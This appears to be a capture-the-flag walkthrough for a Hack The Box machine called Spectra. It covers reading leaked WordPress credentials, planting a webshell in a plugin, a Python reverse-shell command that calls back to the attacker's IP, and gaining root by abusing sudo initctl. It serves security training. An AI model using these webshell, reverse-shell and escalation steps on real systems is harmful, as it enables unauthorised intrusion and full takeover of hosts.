1, enumerate the ports and services
22/tcp ssh
80/tcp http nginx 1.17.4
3306/tcp mysql MySQL (unauthorized)
2, check the pages and services port 3306 (mysql)
mysql -h 10.10.10.229

ERROR 2002 (HY000): Received error packet before completion of TLS handshake. The authenticity of the following error cannot be verified: 1130 - Host '10.10.14.65' is not allowed to connect to this MySQL server
port 80 (http), it is powered by WordPress 5.4.2 and this service is separated into 2 part \test and \main.separate
We can find http://spectra.htb/main/wp-login.php from \main but we don't have any credients.
Let's check \testing, then it would redirect to \testing\index.php
But if we just check \testing, we would get the File Directory

Then we can just check some interesting files.
\wp-config.php and \wp-config.php.save would be useful.
In some cases nano will try to dump the buffer into an emergency file. This will happen mainly if nano receives a SIGHUP or SIGTERM or runs out of memory. It will write the buffer into a file named nano.save if the buffer didn’t have a name already, or will add a “.save” suffix to the current filename. If an emergency file with that name already exists in the current directory, it will add “.save” plus a number (e.g. “.save.1”) to the current filename in order to make it unique. In multibuffer mode, nano will write all the open buffers to their respective emergency files.
Clicking on it returns a blank page, but viewing the source (Ctrl-u, or fetching the page with curl) gives the text:
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'dev' );
/** MySQL database username */
define( 'DB_USER', 'devtest' );
/** MySQL database password */
define( 'DB_PASSWORD', 'devteam01' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
Then we get the database credit devtest:devteam01
Let's try to connect to the database, but very sadly we could not connect it even through we have the credit.
Let's come to the page of website,

we can guess # Author: administrator
Let's try this username, but devtest:devteam01 is not correct
but administrator:devteam01 is correct and we successfully login to the dashboard.
Firstly let's check the versions of plugins
# Plugins
WordPress 5.4.2:
**Akismet Anti-Spam** Version 4.1.5
**Hello Dolly** Version 1.7.2
Theme Edit - Fail
There are many ways to try to go from admin login on WP to code execution. The first one I tried was to edit a theme to include a webshell. Under Appearance -> Theme Editor I get access to all the theme pages. I loaded 404 Template, and added a check to the top of the page:

When I save this, I can go to /main/wp-content/themes/twentytwenty/404.php to trigger it. However, when I try to save, it fails:

This is a protection put in place to stop people from doing exactly what I’m trying to do.
Edit Existing Plugin:
On the Plugins tab, there are two existing plugins:

I’ll click on the Plugin Editor (in the menu on the left), and it takes me to the editor with Akismet Anti-Spam loaded and akismet.php in the editor:

I can find this plugin at [WP root]/wp-content/plugins/[plugin name]/[filename]:
curl http://spectra.htb/main/wp-content/plugins/akismet/akismet.php
I’ll add a bit of code at the top to make it a webshell only if the parameter 0xdf is there:

curl http://spectra.htb/main/wp-content/plugins/akismet/akismet.php?0xdf=id
Shell With either webshell, getting a shell is as simple as passing it a reverse shell. I like to use curl so it’s repeatable. It doesn’t look like nc is on the host, so that eliminates several command reverse shells. I got the Python one to work:
curl http://spectra.htb/main/wp-content/plugins/wither/wither.php --data-urlencode "0xdf=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.65\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"
Then I’ll upgrade my shell:
python -c 'import pty;pty.spawn("bash")'
Then let's enumerate the database:
There is a tricky thing, our before credit is not useful in this time, so we need to check the wp-config.php again:
define( 'DB_NAME', 'dev' );

/** MySQL database username */
define( 'DB_USER', 'dev' );

/** MySQL database password */
define( 'DB_PASSWORD', 'development01' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
This time dev:development01
administrator | $P$BNlisfpKSFVhrcykt03B/pidcUfNmL0
I must say this would be rabbit hole, because it is our password before.
Let's check others: /etc/lsb-release solves the mystery about the OS:
cat /etc/lsb-release

GOOGLE_RELEASE=87.3.41
CHROMEOS_RELEASE_BRANCH_NUMBER=85
CHROMEOS_RELEASE_TRACK=stable-channel
CHROMEOS_RELEASE_KEYSET=devkeys
CHROMEOS_RELEASE_NAME=Chromium OS
CHROMEOS_AUSERVER=https://cloudready-free-update-server-2.neverware.com/update
CHROMEOS_RELEASE_BOARD=chromeover64
CHROMEOS_DEVSERVER=https://cloudready-free-update-server-2.neverware.com/
CHROMEOS_RELEASE_BUILD_NUMBER=13505
CHROMEOS_CANARY_APPID={90F229CE-83E2-4FAF-8479-E368A34938B1}
CHROMEOS_RELEASE_CHROME_MILESTONE=87
CHROMEOS_RELEASE_PATCH_NUMBER=2021_01_15_2352
CHROMEOS_RELEASE_APPID=87efface-864d-49a5-9bb3-4b050a7c227a
CHROMEOS_BOARD_APPID=87efface-864d-49a5-9bb3-4b050a7c227a
CHROMEOS_RELEASE_BUILD_TYPE=Developer Build - neverware
CHROMEOS_RELEASE_VERSION=87.3.41
CHROMEOS_RELEASE_DESCRIPTION=87.3.41 (Developer Build - neverware) stable-channel chromeover64
It’s Chrome! And there are users in /home
chronos katie nginx root user
There is a interesting file in /opt:
/opt/autologin.conf.orig

# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description   "Automatic login at boot"
author        "chromium-os-dev@chromium.org"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
  passwd=
  # Read password from file. The file may optionally end with a newline.
  for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
    if [ -e "${dir}/passwd" ]; then
      passwd="$(cat "${dir}/passwd")"
      break
    fi
  done
  if [ -z "${passwd}" ]; then
    exit 0
  fi
  # Inject keys into the login prompt.
  #
  # For this to work, you must have already created an account on the device.
  # Otherwise, no login prompt appears at boot and the injected keys do the
  # wrong thing.
  /usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
This means there would be a password file in /mnt/stateful_partition/etc/autologin /etc/autologin
Then we get SummerHereWeCome!!
And check the /etc/passwd , we can get a username
katie:x:20156:20157::/home/katie:/bin/bash and we can use ssh to login the machine.
Continue check sudo -l
User katie may run the following commands on spectra:
    (ALL) SETENV: NOPASSWD: /sbin/initctl
initctl is a command used in older Linux distributions that use the Upstart init system. Upstart was designed to handle starting of tasks and services during boot, stopping them during shutdown, and supervising them while the system is running. The initctl command allows you to interact with the Upstart init system, enabling you to start, stop, restart, and check the status of services.
As you can seen in figure 01 initctl own SUDO privileges. Usually initctl works with service configuration file located at /etc/init directory on linux servers. mmmmm. so What if we can inject malicious code into that services. Let’s try

And we can check current status of the services using list command via initctl.
Let’s try to inject a code which set SUID permission /bin/bash from that attack can takeover bash shell as root by modifying service “test” (which is customized service, does not come up as default job)

sudo /sbin/initctl start test
Then we can just /bin/bash -p
And we can as the root.